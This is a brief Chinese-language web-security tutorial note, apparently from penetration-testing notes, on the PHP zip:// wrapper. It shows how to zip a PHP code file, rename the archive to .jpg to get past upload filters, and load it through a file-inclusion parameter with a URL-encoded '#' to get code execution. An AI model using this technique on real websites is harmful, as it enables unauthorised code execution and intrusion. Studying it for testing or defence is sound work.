 【zip://协议】
使用方法：
zip://archive.zip#dir/file.txt
zip:// [压缩文件绝对路径]#[压缩文件内的子文件名]
测试现象：
http://127.0.0.1/cmd.php?file=zip://D:/soft/phpStudy/WWW/file.jpg%23phpcode.txt
先将要执行的PHP代码写好文件名为phpcode.txt，将phpcode.txt进行zip压缩,压缩文件名为file.zip,如果可
以上传zip文件便直接上传，若不能便将file.zip重命名为file.jpg后在上传，其他几种压缩格式也可以这样操
作。
由于#在get请求中会将后面的参数忽略所以使用get请求时候应进行url编码为%23，且此处经过测试相对路径
是不可行，所以只能用绝对路径。
Load URL http://127.0.0.1/cmd.php?file=zip://D:/soft/phpStudy/WWW/file.jpg%23phpcode.txt
Split URL